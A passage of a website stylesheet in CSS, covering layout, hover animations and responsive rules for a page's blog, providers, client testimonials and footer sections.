  border-radius: 1.5rem;
  -webkit-animation-name: opacity;
          animation-name: opacity;
  -webkit-animation-duration: 3s;
          animation-duration: 3s;
}
@-webkit-keyframes opacity {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes opacity {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.blog .container .boxes .box:nth-child(1) .img {
  background-image: url("../images/one.png");
}
.blog .container .boxes .box:nth-child(2) .img {
  background-image: url("../images/two.png");
}
.blog .container .boxes .box:nth-child(3) .img {
  background-image: url("../images/three.png");
}
.blog .container .ex-blog {
  padding: 13px 35px;
  border: 1px solid black;
  border-radius: 1.5rem;
  display: inline-block;
  margin-top: 50px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.blog .container .ex-blog a {
  color: #16082C;
}
.blog .container .ex-blog:hover {
  -webkit-box-shadow: 0px 8px 20px -12px #3EB6AE;
          box-shadow: 0px 8px 20px -12px #3EB6AE;
  border-color: transparent;
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.providers .container .items {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 50px;
}
.providers .container .item .logo {
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.providers .container .item .logo:hover {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}
.providers .container .item h2 {
  font-size: 30px;
  font-weight: 600;
  margin-top: 20px;
}

.clients {
  position: relative;
}
.clients .gredient {
  position: absolute;
  top: 50% !important;
  right: 20%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 769px) {
  .clients .gredient {
    left: -100px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.clients .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.clients .container .header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 769px) {
  .clients .container .header {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
    gap: 50px;
  }
}
.clients .container .header > h2 {
  font-size: 50px;
  font-weight: bold;
}
.clients .container .header a {
  padding: 20px;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  border-radius: 50%;
}
.clients .container .header a i {
  font-size: 20px;
  color: #16082C;
}
.clients .container .header a:hover {
  background-color: #e8e7e7;
}
.clients .container .boxes {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 10px;
  margin-top: 50px;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
@media (max-width: 1200px) {
  .clients .container .boxes {
    display: block;
  }
}
.clients .container .boxes .box {
  background-color: white;
  text-align: start;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
  padding: 40px;
  border-radius: 1.5rem;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
@media (max-width: 1200px) {
  .clients .container .boxes .box {
    -ms-flex-preferred-size: 450px;
        flex-basis: 450px;
    margin: 20px auto;
  }
}
.clients .container .boxes .box:hover {
  -webkit-transform: scale(0.8);
          transform: scale(0.8);
}
.clients .container .boxes .box .head {
  gap: 20px;
}
.clients .container .boxes .box .text p {
  line-height: 2;
}
.clients .container .boxes .box .stars i {
  color: #EBC72F;
}
.clients .container .boxes .box .stars i.none {
  color: rgb(160, 160, 160);
}
.clients .container .boxes .box > p {
  margin-top: 30px;
}

footer {
  margin-top: 70px;
}
footer .container {
  border: 1px solid transparent;
  border-top-color: rgb(195, 192, 192);
}
footer .container .top {
  padding-top: 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 992px) {
  footer .container .top {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
footer .container .top .mail .inputbox {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-top: 30px;
}
footer .container .top .mail .inputbox input {
  width: 100%;
  padding: 15px;
  border-radius: 1.7rem;
  outline: none;
  border: 1px solid #E9D9F0;
}
footer .container .top .mail .inputbox button {
  position: absolute;
  top: 7px;
  right: 10px;
  border-radius: 1.5rem;
  border: none;
  padding: 8px 25px;
  background-color: #3EB6AE;
  color: white;
}
@media (max-width: 992px) {
  footer .container .top .list ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
footer .container .top .list ul li {
  margin-left: 50px;
}
footer .container .top .list ul li a {
  color: #16082C;
}
@media (max-width: 992px) {
  footer .container .top .list ul li {
    padding-top: 30px;
    margin-left: 0;
  }
}
footer .container .bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 50px 0;
}
@media (max-width: 992px) {
  footer .container .bottom {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
  }
}
footer .container .bottom .terms {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 992px) {
  footer .container .bottom .terms {
    padding-bottom: 30px;
  }
}
footer .container .bottom .terms p {
  padding-right: 20px;
  position: relative;
}
footer .container .bottom .terms p:nth-child(1)::after {
  content: "";
  width: 1px;
  height: 100%;
  background-color: #707070;
  position: absolute;
  left: 85%;
}
footer .container .bottom .social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
footer .container .bottom .social p {
  padding-right: 20px;
}
footer .container .bottom .social div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
footer .container .bottom .social div a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  margin-right: 20px;
  width: 50px;
  height: 50px;
  color: #16082C;
  -webkit-box-shadow: 0px 5px 20px -12px #707070;
          box-shadow: 0px 5px 20px -12px #707070;
}
</file>
